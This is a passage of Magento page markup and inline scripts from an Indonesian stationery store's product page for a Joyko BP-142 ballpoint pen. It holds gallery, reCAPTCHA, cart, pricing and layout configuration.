    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-sku-jk-bp142-jk-bp179-jk-bp183-jk-bp184-jk-bp192-jk-bp193-jk-bp199-jk-bp205_9aeosdhfzzytoc61.jpg","img":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-sku-jk-bp142-jk-bp179-jk-bp183-jk-bp184-jk-bp192-jk-bp193-jk-bp199-jk-bp205_9aeosdhfzzytoc61.jpg","full":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-bp142-jk-bp179-jk-bp183-jk-bp184-jk-bp192-jk-bp193-jk-bp199-jk-bp205_9aeosdhfzzytoc61.jpg","caption":"Pena Pulpen Joyko BallPen BP-142","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","img":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","full":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","caption":"Joyko BallPen BP-142 Pena Pulpen","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem2lWzHJYLArray = document.querySelectorAll('#additional');
    if(elem2lWzHJYLArray.length !== 'undefined'){
        elem2lWzHJYLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F341\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemP9RgzDRJArray = document.querySelectorAll('#reviews');
    if(elemP9RgzDRJArray.length !== 'undefined'){
        elemP9RgzDRJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.supplierstationery.com\/","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.supplierstationery.com\/","http:\/\/www.supplierstationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "24"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.supplierstationery.com\/page_cache\/block\/render\/id\/341\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_341","catalog_product_view_sku_JK-BP142","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-ballpen-bp-142-pena-pulpen.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"24","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.supplierstationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"341":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/341\\\/\",\"data\":{\"product\":\"341\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.supplierstationery.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/341\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"341\",\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s\"}}","required_options":null},"price_info":{"final_price":11500,"max_price":11500,"max_regular_price":11500,"minimal_regular_price":11500,"special_price":null,"minimal_price":11500,"regular_price":11500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11500,"max_price":11500,"max_regular_price":11500,"minimal_regular_price":11500,"special_price":11500,"minimal_price":11500,"regular_price":11500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a011.500,00<\/span>"}}}},"images":[{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":75,"resized_height":90},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Pena Pulpen Joyko BallPen BP-142","resized_width":75,"resized_height":90}],"url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-142-pena-pulpen.html","id":341,"name":"Joyko BallPen BP-142 Pena Pulpen","type":"simple","is_salable":"1","store_id":24,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-142-pena-pulpen.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":341,\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"24","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemBU5leT0yArray = document.querySelectorAll('li#product-item_1592');
    if(elemBU5leT0yArray.length !== 'undefined'){
        elemBU5leT0yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1592");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1592  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAXyjoRgYArray = document.querySelectorAll('li#product-item_343');
    if(elemAXyjoRgYArray.length !== 'undefined'){
        elemAXyjoRgYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-343");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-343  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3yhqqEB6Array = document.querySelectorAll('li#product-item_514');
    if(elem3yhqqEB6Array.length !== 'undefined'){
        elem3yhqqEB6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJMNshOeWArray = document.querySelectorAll('li#product-item_532');
    if(elemJMNshOeWArray.length !== 'undefined'){
        elemJMNshOeWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-532  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme7LzhEGsArray = document.querySelectorAll('li#product-item_1609');
    if(eleme7LzhEGsArray.length !== 'undefined'){
        eleme7LzhEGsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemybY2pfYNArray = document.querySelectorAll('li#product-item_360');
    if(elemybY2pfYNArray.length !== 'undefined'){
        elemybY2pfYNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmSNMqdIpArray = document.querySelectorAll('li#product-item_1594');
    if(elemmSNMqdIpArray.length !== 'undefined'){
        elemmSNMqdIpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1594");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1594  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKEZFgiaHArray = document.querySelectorAll('li#product-item_345');
    if(elemKEZFgiaHArray.length !== 'undefined'){
        elemKEZFgiaHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtTkwSWnxArray = document.querySelectorAll('li#product-item_516');
    if(elemtTkwSWnxArray.length !== 'undefined'){
        elemtTkwSWnxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-516");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-516  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiKLBP9ydArray = document.querySelectorAll('li#product-item_534');
    if(elemiKLBP9ydArray.length !== 'undefined'){
        elemiKLBP9ydArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzMXb95YUArray = document.querySelectorAll('li#product-item_1758');
    if(elemzMXb95YUArray.length !== 'undefined'){
        elemzMXb95YUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
